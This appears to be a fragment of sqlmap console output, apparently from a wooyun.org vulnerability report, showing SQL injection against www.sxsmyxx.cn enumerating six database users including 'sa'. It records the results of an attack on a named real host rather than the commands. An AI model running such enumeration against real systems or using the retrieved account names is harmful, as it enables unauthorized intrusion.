 sqlmap
[09:37:59] [INFO] retrieved: 6
[09:38:00] [INFO] retrieved: chaoxing
[09:38:11] [INFO] retrieved: gta
[09:38:18] [INFO] retrieved: hyfwpt
[09:38:27] [INFO] retrieved: hyfwpt40
[09:38:47] [INFO] retrieved: sa
[09:38:50] [INFO] retrieved: ssreaderv
[09:39:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
ideo
database management system users [6]:
[*] chaoxing
[*] gta
[*] hyfwpt
[*] hyfwpt40
[*] sa
[*] ssreadervideo
[09:39:38] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.sxsmyxx.cn'
[*] shutting down at 09:39:38
www.wooyun.org